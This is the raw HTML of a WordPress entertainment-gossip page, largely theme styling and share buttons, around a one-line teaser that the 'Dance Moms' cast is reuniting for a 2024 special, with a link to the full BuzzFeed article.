.td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fidolsandinfluencers.com%2Fnews-gossip%2Fthe-dance-moms-cast-just-reunited-for-the-first-time%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+%E2%80%9CDance+Moms%E2%80%9D+Cast+Just+Reunited+For+The+First+Time&url=https%3A%2F%2Fidolsandinfluencers.com%2Fnews-gossip%2Fthe-dance-moms-cast-just-reunited-for-the-first-time%2F&via=IdolsAndInfluencers.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/&amp;media=https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*&description=The+%E2%80%9CDance+Moms%E2%80%9D+Cast+Just+Reunited+For+The+First+Time" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+%E2%80%9CDance+Moms%E2%80%9D+Cast+Just+Reunited+For+The+First+Time %0A%0A https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*" data-caption=""><img post-id="56656" fifu-featured="1" width="696" height="" class="entry-thumb td-modal-image" src="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*" alt="The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time" title="The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time" title=""/></a></div>
            <!-- content --><p><img post-id="56656" fifu-featured="1" decoding="async" src="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*" alt="The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time" title="The &#8220;Dance Moms&#8221; Cast Just Reunited For The First Time"><br />
For the first time in nearly a decade, the girls are reuniting for a reunion special set to air in 2024.<br />
<br /> <a href="https://www.buzzfeed.com/laurengarafano/dance-moms-cast-then-vs-now" target="_blank" rel="noopener">Read The Full Article Here</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fidolsandinfluencers.com%2Fnews-gossip%2Fthe-dance-moms-cast-just-reunited-for-the-first-time%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+%E2%80%9CDance+Moms%E2%80%9D+Cast+Just+Reunited+For+The+First+Time&url=https%3A%2F%2Fidolsandinfluencers.com%2Fnews-gossip%2Fthe-dance-moms-cast-just-reunited-for-the-first-time%2F&via=IdolsAndInfluencers.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/&amp;media=https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*&description=The+%E2%80%9CDance+Moms%E2%80%9D+Cast+Just+Reunited+For+The+First+Time" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+%E2%80%9CDance+Moms%E2%80%9D+Cast+Just+Reunited+For+The+First+Time %0A%0A https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://idolsandinfluencers.com/television/best-lines-of-the-week-of-course-the-world-needs/">Best Lines of the Week: &#8216;Of Course the World Needs</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://idolsandinfluencers.com/television/when-how-to-stream-blue-beetle/">When &#038; How to Stream ‘Blue Beetle’</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/" aria-label="author-photo"><img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://idolsandinfluencers.com/author/admx-hypx-alphy/">Admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://idolsandinfluencers.com/author/admx-hypx-alphy/"></span><meta itemprop="datePublished" content="2023-11-18T23:45:38+00:00"><meta itemprop="dateModified" content="2023-11-18T23:45:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://idolsandinfluencers.com/news-gossip/the-dance-moms-cast-just-reunited-for-the-first-time/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo-300x40.png"></span><meta itemprop="name" content="IdolsAndInfluencers.com"></span><meta itemprop="headline " content="The &quot;Dance Moms&quot; Cast Just Reunited For The First Time"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://img.buzzfeed.com/buzzfeed-static/static/2023-11/3/17/enhanced/3b4ef050fc5e/original-4362-1699032565-3.jpg?crop=1581:830;0,0%26downsize=1250:*"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
